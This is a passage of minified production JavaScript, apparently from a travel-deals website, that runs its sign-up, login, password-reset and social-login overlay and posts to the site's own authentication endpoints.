+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal");var e=null;return isLoginOverlay?isFavoriteOverlay||isDestAlertsOverlay?(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(e=$("#"+elementsDisplayed.loginFavorite)):e=$("#"+elementsDisplayed.login):e=$("#"+elementsDisplayed.signin),convincingWordsSignIn&&$(".js-convincing-words-signin").html(convincingWordsSignIn),null!=e&&(e.show(),setTimeout(function(){e.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages()),!1}),$("#forgotPasswordLogin, #forgotPasswordLogin_fav").on("click.signup-overlay-forgotpassword",function(){tzoo.tm.analyticsEvent("dont_know_pass_clicked","",""),$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide();$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()}),isFavoriteOverlay||isDestAlertsOverlay?$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox_fav > input").val(""),$("#btnLogin_fav").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}):$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox > input").val(""),$("#btnLogin").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}),$(".js-change-email-conf").off("click").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Change Email",getAnalyticsEventPrefix()),$("#signup #confirmation-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(".js-change-email-membership").off("click").on("click",function(){$("#signup #membership-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(document).off("createPassword").on("createPassword",function(e,i){createPassword(i)}),$(document).on("mousedown","#linkCreatePassword",function(){return isFavoriteOverlay||isDestAlertsOverlay?($(".js-memberEmail").html($("#emailLogin_fav").val()),$("#passwordLogin_fav").val(""),$("#forgotPasswordLogin_fav").hide(),$("#btnSignup_memberWithNoPW_fav").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},signIn_and_createPassword),$("#emailTextbox_fav").find($(".alert-bubble-error")).remove(),$("#emailLogin_fav").off()):($(".js-memberEmail").html($("#emailLogin").val()),$("#passwordLogin").val(""),$("#forgotPasswordLogin").hide(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},signIn_and_createPassword),$("#emailTextbox").find($(".alert-bubble-error")).remove(),$("#emailLogin").off()),$(".js-signedin, .js-createPassword").show(),$(".js-enterPassword, .js-nocookie, .joinLinks").hide(),!1}),$("#"+elementsDisplayed.ddCountries).on("change",function(){var e=$(this).val();"CN"===e||"HK"===e||"TW"===e?(populatePostCodesDropDown(e),$("#"+elementsDisplayed.ddpostcodes).show(),$("#"+elementsDisplayed.zipCode).hide()):($("#"+elementsDisplayed.zipCode).val(""),$("#"+elementsDisplayed.ddpostcodes).hide(),$("#"+elementsDisplayed.zipCode).show())}),$("#"+elementsDisplayed.ddpostcodes).on("change",function(){$("#"+elementsDisplayed.zipCode).val($(this).val())}),$("#chkPledgeConfirm").on("change",function(){$(this).is(":checked")?$("#btnLoginPledgeContinue").prop("disabled",!1):$("#btnLoginPledgeContinue").prop("disabled",!0)}),$(document).on("signupOverlay.setIsObliviateSuppressed",function(e,i){setIsObliviateSuppressed(i)}),$(document).on("signupOverlay.triggerObliviate",function(){triggerObliviate()})}function deRegisterEventHandlers(){$("#btnSignin, #btnSigninMemberOnly, #hotel-btnSignin, #purchase-btnSignin").off("click.signup-overlay-signin"),$("#btnSigninMemberOnly").off("click.signup-overlay-signup-memberonly"),$("#btnFbSignin, #btnFbSignup, #hotel-btnFbSignin, #hotel-btnFbSignup, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").off("click.signup-overlay-connectfb"),$(".button-signin-google").off("click"),$(".button-signup-google").off("click.signup-overlay-googlesignup"),$("#btnLogin, #hotel-btnLogin").off("click.signup-overlay-login"),$("#btnLogin_fav").off("click.signup-overlay-login"),$("#btnPasswordReset, #hotel-btnPasswordReset").off("click.signup-overlay-passwordreset"),$("#btnSignup, #hotel-btnSignup, #btnSendMeEmails, #btnSendMeEmailsDeal").off("click.signup-overlay-signup"),$("#btnSignupPassword, #hotel-btnSignupPassword").off("click.signup-overlay-signup-password"),$("#btnSubmitZip, #hotel-btnSubmitZip").off("click.signup-overlay-submitzip"),$("#skipPostCodeStep").off("click.signup-overlay-skipzip"),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").off("click.signup-overlay-becomesubscriber"),$(".js-alreadysubscriber").off("click.signup-overlay-alreadysubscriber"),$("#forgotPasswordLogin").off("click.signup-overlay-forgotpassword"),$("#forgotPasswordLogin_fav").off("click.signup-overlay-forgotpassword"),$("#btnSignup_memberWithNoPW, #btnSignup_memberWithNoPW_fav").off("click.signup-overlay-signup-password"),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").off("click.signup-overlay-login-pwdonly"),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click.signup-overlay-submitzip"),$("#btnSubmitSignupQuestionnaire").off("click.signup-questionnaire-step"),$("#btnSkipSignupQuestionnaire").off("click.signup-questionnaire-step")}function populatePostCodesDropDown(e){$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpostcodes/?TzLocale="+tzoo.TzLocale+"&selectedCountryCode="+e,function(e){$("#"+elementsDisplayed.ddpostcodes).empty(),$.each(e.pc,function(e,i){$(document.createElement("option")).attr("value",this.pcn).text(this.pn).appendTo($("#"+elementsDisplayed.ddpostcodes))})})}function registerDialogWithOverlayManager(){tzoo.Overlays.initializeAndRegister("#register-div",{id:overlayId,priority:1,autoShow:!1,signupOverlay:self},{modal:modal,dialogClass:dialogClass+" dlgSignupOverlay",fluid:!0,closeOnEscape:closeOnEscape})}function setImage(e,i){$(e).addClass("tzsg-lazy ");var o=tzoo.getQueryStringParameter("width",i);i=null==o?i?tzoo.addQueryStringParameter("width={width}",i):"":i.replace(o,"{width}"),$(e).data("src",i),$(e).attr("data-src",i),$(e).attr("src","[data-uri]")}function reset(){visibleDivs.each(function(){$(this).show()}),hiddenDivs.each(function(){$(this).hide()}),$("#welcome-step").hide()}function memorizeState(){$(".loginOverlay div:not(.js-exclude-reset)").each(function(){"block"==$(this).css("display")?visibleDivs.push($(this)):"none"==$(this).css("display")&&hiddenDivs.push($(this))})}function trackConfirmation(e,i,o){var n="Double";if(tzoo.SignupOverlay.singleConfirm&&(n="Single"),e)tzoo.tm.signupEvent("SignedIn",source,placement,n,i);else{var t=tzoo.getQueryStringParameter("sc",location.href);tzoo.tm.signupEvent(isWithoutEmailOptin?"ConfirmedNoOptin":"Confirmed",source,placement,n,i,t),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Account Confirmation",getAnalyticsEventPrefix()),o||(tzoo.tm.signupEvent("ConfirmedViewer",source,placement,n,i),tzoo.tm.analyticsEvent("activation_confirmation_shown","",""))}}function htmlDecode(e){return(new DOMParser).parseFromString(e,"text/html").documentElement.textContent}function isNumeric(e){return!isNaN(parseFloat(e))&&isFinite(e)}function obliviate(){isObliviateSuppressed||(obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},1e4))}function obliviateQuick(){obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},3e3)}function setIsObliviateSuppressed(e){isObliviateSuppressed=e,obliviateTimeout&&clearTimeout(obliviateTimeout)}function triggerObliviate(){obliviate()}function focusOnVisibleInput(){var e=null!=$("#register-div input[type=email]:visible")[0]?$("#register-div input[type=email]:visible")[0]:$("#register-div input[type=password]:visible")[0];null!=(e=null!=e?e:$("#register-div input[type=text]:visible")[0])&&e.focus()}this.populateCountriesDropDown=function(e,i,o){void 0!==e&&null!=e&&""!=e||(e="#"+elementsDisplayed.ddCountries),$.ajax({url:tzoo.ServiceBaseUrl+"v1/member/getcountries/?TzLocale="+tzoo.TzLocale,dataType:"json",async:!o,success:function(o){$(e).empty(),$.each(o.cs,function(i,o){$(document.createElement("option")).attr("value",this.cc).text(this.cn).appendTo($(e))}),void 0!==i&&null!=i&&""!==i&&$(e).val(i)}})};var showErrorAlert=function(e,i,o){var n="";n=null==elementsDisplayed[e]?"#"+e:"#"+elementsDisplayed[e],showErrorAlertInternal(n,i,o)},showErrorAlertInternal=function(e,i,o){$(e).alertBubbleError(i,o),$(e).focus()},validateEmail=function(e,i){var o=""!=e&&null!=e?$("#"+elementsDisplayed[e]).val():i;return!!tzoo.util.isValidEmail(o)||(showErrorAlert(e,translations.EmailInvalid),!1)},signIn=function(e,i,o,n){e||(e=window.event);var t=(e.target||e.srcElement).id,a=t.indexOf("-")>0?t.split("-")[0]:"";""!=a&&"join"!=a&&updateElementsDisplayed(a);var r=""!=i&&null!=i?validateEmail("",i):validateEmail("emailSignin","");i=""!=i&&null!=i?i:$("#"+elementsDisplayed.emailSignin).val();if(r){tzoo.tm.analyticsEvent("sign_in_submitted","","");var s={email:i,adid:adid,hotelId:hotelId,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly};null!=self.authToken&&(s.authToken=self.authToken),spinner.el||spinner.spin(),$("#register-div *").prop("disabled",!0),document.getElementById("register-div").appendChild(spinner.el),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/signin",data:s,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(t){spinner.stop(),$("#register-div *").prop("disabled",!1),void 0!==n&&($(n+" *").prop("disabled",!1),$(n+" .spinner").remove()),t.ret?resetMemberStatus(t.ret.st):resetMemberStatus(null),document.dispatchEvent(new CustomEvent("userLoggedIn")),(isFavoriteOverlay||isDestAlertsOverlay)&&(e.isLoggedInClientSide=!0,$(document).trigger(triggerType,e)),t&&t.suc&&t.mid>0?(tzoo.MemberId=t.mide,isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||!t.ret||2==t.ret.st||7==t.ret.st||!0!==t.ret.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?null!=triggerType?(e.isLoggedInClientSide=!0,e.email=i,$(document).trigger(triggerType,e)):clientSideLoginLogout?loggedInClientSide(overlayId,i):signedIn(i):(isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?(isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided)&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep())):void 0!==o?showErrorAlertInternal(o,translations.EmailNotRegistered):(ensureOverlayOpen(),showErrorAlert("emailSignin",translations.EmailNotRegistered))},error:function(e){spinner.stop(),ensureOverlayOpen(),showErrorAlert("emailSignin",translations.UnknownError)}})}return!1},loggedInClientSide=function(e,i){tzoo.layout.setOriginAirports(),$(document).one("headerreloaded.layout",function(){$(document).trigger("loggedInClientSide.signupoverlay",{email:i}),tzoo.Overlays.hide(e),$("body").removeClass("tzoo-signupoverlay-shown")}),tzoo.layout.reloadHeader()},signedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),""!=targetUrl&&null!=targetUrl?(targetUrl+=(targetUrl.indexOf("?")>0?"&":"?")+"cm=signedin",allowProspectsToSeeOnceSignedUp&&targetUrl.indexOf("apsu=1")<0&&(targetUrl+="&apsu=1"),addQueryStrParamsOnSignin&&(null==tzoo.getQueryStringParameter("source",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("source="+source,targetUrl)),null==tzoo.getQueryStringParameter("placement",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("placement="+placement,targetUrl))),isHotelOverlay&&(targetUrl+=hotelId>0&&-1==location.search.indexOf("scrollto")?(targetUrl.indexOf("?")>0?"&":"?")+"scrollto="+hotelId:""),"join"==tzoo.getQueryStringParameter("mode",targetUrl)&&tzoo.getQueryStringParameter("email",targetUrl)&&(targetUrl=removeURLParameter(targetUrl,"mode"),targetUrl=removeURLParameter(targetUrl,"email"),targetUrl=tzoo.addQueryStringParameter("mode=signin",targetUrl)),targetUrlNewWindow?(self.displayConfirmationOverlay(!0,e),window.open(targetUrl,"dl"+adid)):location.href=targetUrl):self.displayConfirmationOverlay(!0,e)},logIn=function(){var e,i,o;if(tzoo.tm.analyticsEvent("sign_in_submitted","",""),$("#emailTextbox").is(":visible")||"btnLogin"==this.id?(e="emailLogin",i="passwordLogin",o=$("#"+elementsDisplayed.rememberMeLogin).is(":checked")):($("#emailTextbox_fav").is(":visible")||"btnLogin_fav"==this.id)&&(e="emailLogin_fav",i="passwordLogin_fav",o=$("#"+elementsDisplayed.rememberMeLogin_fav).is(":checked")),validateEmail(e)){var n=$("#"+e).val(),t=$("#"+elementsDisplayed[i]).val();if(self.doSocialDirectLogin||t&&t.length>0)if(self.doSocialDirectLogin||tzoo.util.isValidPassword(t)){var a={email:n,password:self.doSocialDirectLogin?"":t,rememberme:o};null!=self.authToken&&(a.authToken=self.authToken),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:a,headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(i){1==i.Status?(tzoo.MemberId=i.MemberIdEncrypted,tzoo.MemberIdLoggedIn=i.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$(document).trigger(triggerType,{isLoggedInClientSide:!0}),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,n):loggedIn(targetUrl)):2==i.Status?showErrorAlert(e,translations.PassMultipleTries):3==i.Status?showErrorAlert(e,translations.PassMustCreate):showErrorAlert(e,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(e,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},loggedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),"close"==tzoo.getQueryParameters().cm&&window.close(),null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?location.href=null==e||""==e?tzoo.UrlPrefix+"MyAccount/":e:location.href=decodeURIComponent(tzoo.getQueryParameters().returnURL)},logInPasswordOnly=function(){var e,i,o;if($("#emailText_fav").is(":visible")?(e=$("#emailText_fav .js-memberEmail").text(),i="passwordLogin_memberWithPW_fav",o="rememberMeLogin_fav"):$("#emailText").is(":visible")&&(e=$("#emailText .js-memberEmail").text(),i="passwordLogin_memberWithPW",o="rememberMeLogin"),e.length>0){var n=$("#"+i).val();if(n&&n.length>0)if(tzoo.util.isValidPassword(n)){var t=$("#"+elementsDisplayed[o]).is(":checked");$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:{email:e,password:n,rememberme:t},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){1==o.Status?(tzoo.MemberId=o.MemberIdEncrypted,tzoo.MemberIdLoggedIn=o.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?($(document).trigger(triggerType,{isLoggedInClientSide:!0}),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,e):loggedIn(targetUrl)):2==o.Status?showErrorAlert(i,translations.PassMultipleTries):showErrorAlert(i,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(i,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},resetPassword=function(){if(validateEmail("emailPasswordReset")){var e=$("#"+elementsDisplayed.emailPasswordReset).val(),i="";return i=null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?tzoo.UrlPrefix+"MyAccount/":decodeURIComponent(tzoo.getQueryParameters().returnURL),$.post(tzoo.ServiceBaseUrl+"v1/member/resetpassword",{username:e,tzlocale:tzoo.TzLocale,returnUrl:i}).done(function(e){resetPasswordDone(),null!=e.ret&&null!=e.ret.edu&&""!=e.ret.edu&&($("#"+elementsDisplayed["reset-lnkGoToEmail"]).attr("href",e.ret.edu),$("#"+elementsDisplayed["reset-goToEmail"]).show())}).fail(function(e){$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus(),showErrorAlert("emailPasswordReset",translations.UnknownError)}),!0}return!1},resetPasswordDone=function(){$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed["password-reset-done"]).show()},connectWithFacebook=function(){var e=decodeURIComponent(fbRedirectUrl);return e=removeURLParameter(e,"consentgiven"),e=encodeURIComponent(e),$("#"+elementsDisplayed.consentGiven).length&&$("#"+elementsDisplayed.consentGiven).is(":checked")?(e+=encodeURIComponent("&consentgiven=true"),consentGiven=!0):(e+=encodeURIComponent("&consentgiven=false"),consentGiven=!1),e+=encodeURIComponent("&modal="+modal),e+=encodeURIComponent("&isHotelOverlay="+(!0===isHotelOverlay)),e+=encodeURIComponent("&signupWithPassword=true"),e+=encodeURIComponent("&signupMode="+signupMode),e+=encodeURIComponent("&isMemberOnlyDeal="+(!0===isMemberOnlyDeal)),""!=offerId&&"0"!=offerId&&(e+=encodeURIComponent("&offerId="+offerId)),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(e+=encodeURIComponent("&awin_cid="+tzoo.getQueryStringParameter("awc",location.href))),popupWindow("https://www.facebook.com/dialog/oauth?client_id="+fbApiId+"&redirect_uri="+e+"&scope=email&display=popup","ConnectWithFacebook",window,620,320,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes"),!1},connectWithSocialCommon=function(e,i){var o=getSocialRequestUrl(e,i);return $.post(tzoo.UrlPrefix+"social/GetSocialRedirectUrl",{requestUrl:o,socialType:e}).done(function(i){i&&i.IsSuccess?window.location.href=i.SocialRedirectUrl:showLoginResult(e,null,!0)}).fail(function(i){showLoginResult(e,null,!0)}),!1},connectWithWechat=function(){return connectWithSocialCommon("Wechat",this.id),!1},connectWithQq=function(){return connectWithSocialCommon("QQ",this.id),!1};$("#btnSignup").off("stopSpinner").on("stopSpinner",function(e,i){i&&$("#"+i+" *").prop("disabled",!1),spinner.stop(),e.stopPropagation()});var resetMemberStatus=function(e){tzoo.util.resetMemberStatus(e)},signUp=function(e){var i=isFavoriteOverlay||isDestAlertsOverlay;isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0);var o=null==tzoo.websiteType||null==tzoo.websiteType?websiteTypeUnknown:tzoo.websiteType,n="emailSignup",t=!1;if("btnSignupSignIn"!=this.id&&"btnSigninMemberOnly"!=this.id||(n="emailSignin",t=!0),validateEmail(n)){var a=$("#"+elementsDisplayed[n]).val();$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked"));var r=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),s=$("#"+elementsDisplayed.ddCountries).val();if($("#"+elementsDisplayed.zipCode).is(":visible")&&showPostcodeInputOnFirstScreen&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(r,s))return showErrorAlert("zipCode",translations.PostCodeInvalid),!1;isWithoutEmailOptin&&(consentGiven=!0),2==signupMode?tzoo.tm.analyticsEvent("join_travelzoo_pressed","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId):tzoo.tm.analyticsEvent("sign_up_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId);var l={email:a,adid:adid,hotelId:hotelId,source:source,placement:placement,signupCode:"",postalCode:"",countryCode:"",websiteType:o,consentGiven:consentGiven,signupWithPassword:i,storyId:storyId,collectionId:collectionId,isFromMKT:isMKT,signupMode:signupMode,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly,offerCode:offerCode,offerId:offerId,sfv:signupFlowVariation};null!=self.authToken&&(l.authToken=self.authToken),spinner.el||spinner.spin(),document.getElementById("register-div").appendChild(spinner.el),$("#register-div *").prop("disabled",!0),tzoo.SignupOverlay.singleConfirm&&(l.singleConfirm=!0),showPostcodeInputOnFirstScreen&&(l.postalCode=r,l.countryCode=s),isBenefitsPage&&(""==benefitsPagePath?l.rpac="/benefits/":l.rpac=benefitsPagePath,""!=offerCode?l.rpac+=offerCode+"/":""!=offerId&&"0"!=offerId&&(l.rpac+=offerId+"/"),l.adid>0?l.rpac+="?adid="+l.adid:l.hotelId>0&&(l.rpac+="?hotelid="+l.hotelId),""!=l.source&&(l.rpac=tzoo.addQueryStringParameter("source="+l.source,l.rpac))),allowProspectsToSeeOnceSignedUp&&(l.apsu=!0),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(l.awin_cid=tzoo.getQueryStringParameter("awc",location.href)),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/SignupMember",data:l,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){if((!e||"singleconf"==e.s||"currentmember"==e.s||tzoo.SignupOverlay.askForPostcodeAfterConfirmation||2!=signupMode||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(spinner.stop(),$("#register-div *").prop("disabled",!1)),e){if("invalid"==e.s)return showErrorAlert(n,translations.EmailInvalid),$("#btnSignup").trigger("stopSpinner","register-div"),void ensureOverlayOpen();if(e.mide&&(tzoo.MemberId=e.mide),resetMemberStatus(e.st),document.dispatchEvent(new CustomEvent("userLoggedIn")),"currentmember"==e.s)isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||2==e.st||7==e.st||!0!==e.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?isFavoriteOverlay||isDestAlertsOverlay?(ensureOverlayOpen(),showErrorAlert(n,translations.AccountExists)):self.trySocialLoginSucceed&&e.hp&&!self.doSocialDirectLogin?(ensureOverlayOpen(),$("#emailLogin").val(a),$("#register-form > .register-section").hide(),$("#login").show(),$("#login .js-signedin").hide(),$("#login .js-nocookie").show(),setTimeout(function(){$("#passwordLogin").focus()},100)):clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a):(isBenefitsPage||""==offerId&&""==offerCode?isBenefitsPage&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep());else{emailDomainUrl=e.edu,"singleconf"!=e.s&&tzoo.tm.signupEvent("Requested",source,placement,"Double",l.email,e.sc),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[1]),dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var i="#"+elementsDisplayed["signup-email-step"]+", #subscribe, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection";if("singleconf"!=e.s&&(2==signupMode||tzoo.IsPaidEdition&&!0===e.hcf)&&(""!=membershipPageUrl||"embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)){if(allowProspectsToSeeOnceSignedUp)clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a);else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?tzoo.SignupOverlay.allowCloseAfterEmailProvided&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep();else{var o=membershipPageUrl;promoCode&&""!=promoCode&&(o+=promoCode+"/"),""!=adid&&adid>0&&(o+="?adid="+adid),""!=hotelId&&hotelId>0&&(o+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(o+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(o+="?collectionId="+collectionId),""!=offerCode&&(o+="?offerCode="+offerCode),""!=offerId&&(o+="?offerId="+offerId),location.href=o}return}if("singleconf"!=e.s&&(tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.skipPostcodeInput))if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){var a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else if("singleconf"!=e.s&&showPostcodeInputOnFirstScreen)if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else var r="#"+elementsDisplayed["postcode-step"],s=isGenericOverlay||isFavoriteOverlay||isDestAlertsOverlay?r+", "+r+" .js-generic":r+", "+r+" .dealSpecific";var d=setupSubscribeStep(s,source,placement,adid,hotelId);null!==d&&(s=d),ensureOverlayOpen(),$(s).show(),$(i).hide(),$("#"+elementsDisplayed.ddCountries).trigger("change"),deRegisterEventHandlers(),registerEventHandlers()}}},error:function(e){ensureOverlayOpen(),$("#btnSignup").trigger("stopSpinner","register-div"),showErrorAlert(n,translations.UnknownError)}})}return!1},createPassword=function(e){"createPassword"===triggerType&&(triggerType=void 0);var i=e.data.pwdControl,o=e.data.pwd2Control,n=$("#"+i).val(),t=$("#"+o).val();return""==n||""==t||n.length<8||t.length<8?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid),!1):n!=t?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch),!1):(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("create_password_submitted","","Successful subscription"),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/createpassword",data:{password:n,password2:t,dontSendNotificationEmail:!!e.data.dontSendNotificationEmail,cpwt:createPasswordToken},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){if(tzoo.clientCache.versioning.incrementVersion("membersimple"),1==o)if(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("password_created_successfully","","Successful subscription"),tzoo.MemberIdLoggedIn=tzoo.MemberId,isCreatePasswordAfterSignup)$(".js-createPassword").hide(),$(".js-createPassword-success").show(),$(".js-createPassword-success").is(":visible")&&$("#register-div-close").show(),window.history.replaceState(null,document.title,location.href.replace("&cm=signedup-cpw","")),isLockedCollection||null==redirectPath||""==redirectPath||null==targetUrl||""==targetUrl?isAppUser?isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0&&(location.href=appTargetUrl):obliviate():location.href=targetUrl;else if(isFavoriteOverlay||isDestAlertsOverlay)tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e.isLoggedInClientSide=!0,void 0!==triggerType&&$(document).trigger(triggerType,e),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide();else if(e.isLoggedInClientSide&&e.email&&clientSideLoginLogout)loggedInClientSide(overlayId,e.email);else if(e.data.showZipCodeStep){var n="#"+elementsDisplayed["postcode-step"];$(n+", "+n+" .js-generic").show(),$("#"+elementsDisplayed["signup-password-step"]+", .convincingWords, .overlayFooter, .asSeenOn, #register-div-close").hide()}else loggedIn();else 